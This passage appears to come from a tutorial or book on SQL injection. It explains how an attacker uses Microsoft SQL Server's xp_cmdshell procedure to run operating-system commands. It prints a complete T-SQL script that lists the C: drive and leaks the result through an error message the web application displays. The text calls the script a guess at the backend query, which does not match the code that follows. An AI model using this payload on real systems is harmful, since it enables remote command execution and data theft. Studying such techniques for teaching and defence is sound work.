 experimenting •
REAL ENVIRONMENT TEST
Experimenting
Hacking with SQL Injection Exposed 191
Since it was possible to determine that the database management system is Microsoft
SQL Server thanks to a very enlightening error message, a whole new set of options is
now available. This statement applies to any RDBMS as long the attacker knows which
goodies that particular RDBMS makes available. In this case, the above script takes
advantage of a MS SQL Server stored procedure to execute operating system commands.
Since the Web application herein used displays unhandled error messages, the script
takes advantage of that fact and raises as error containing the desired information.
Conveniently, the Web application will then render the error message as part of the
output. The only challenge remaining is to inject this script into the Web application’s
middle-tier without breaking the resulting query syntax. However this step requires some
imagination as some guessing of the backend query structure is required. Let’s make an
educated guess and assume the backend query is similar to this:
CREATE TABLE #temp(x varchar(255))
Insert Into #temp
Exec Master..xp_cmdshell 'Dir C:'
Declare @line as varchar(255)
Declare @ErrorLine as varchar(5000)
Set @ErrorLine=''
Declare FileList Cursor FAST_FORWARD For
Select * from #temp where substring(x,3,1)='-'
Open FileList
Fetch Next From FileList into @line
While @@Fetch_Status = 0
Begin
Set @line = ltrim(substring(@line,18,255))
If substring(@line,1,5)='<DIR>'
Set @line = 'D>' + ltrim(substring(@line,6,255))
Else
Set @line = substring(@line, CharIndex(' ',@line) + 1, 255)
Set @ErrorLine = @ErrorLine + @line + ','
Fetch Next From FileList into @line
End
Close FileList
Deallocate FileList
Drop Table #temp
RaisError (@ErrorLine,16,1)
 